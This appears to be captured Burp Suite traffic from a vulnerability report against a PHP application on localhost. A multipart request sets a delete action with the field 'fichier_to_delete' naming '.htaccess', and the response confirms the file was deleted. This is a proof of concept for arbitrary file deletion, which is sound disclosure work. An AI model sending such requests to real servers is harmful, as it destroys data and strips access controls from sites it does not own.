 Request
Pretty Raw Hex \n
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18
19 -----------------------------18640854682922544351160449005
20 Content-Disposition: form-data; name="linkid"
21
22
23 -----------------------------18640854682922544351160449005
24 Content-Disposition: form-data; name="periodeid"
25
26 0
27 -----------------------------18640854682922544351160449005
28 Content-Disposition: form-data; name="type"
29
30 delete
31 -----------------------------18640854682922544351160449005
32 Content-Disposition: form-data; name="fichier_to_delete"
33
34 .htaccess
35 -----------------------------18640854682922544351160449005
36 Content-Disposition: form-data; name="fichiers"
37
38
39 -----------------------------18640854682922544351160449005--
40
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:9000
3 Date: Tue, 10 Dec 2024 16:22:52 GMT
4 Connection: close
5 X-Powered-By: PHP/8.3.4
6 Content-Type: text/html; charset=iso-8859-1
7 X-Frame-Options: SAMEORIGIN
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11
12 File '.htaccess' was deleted !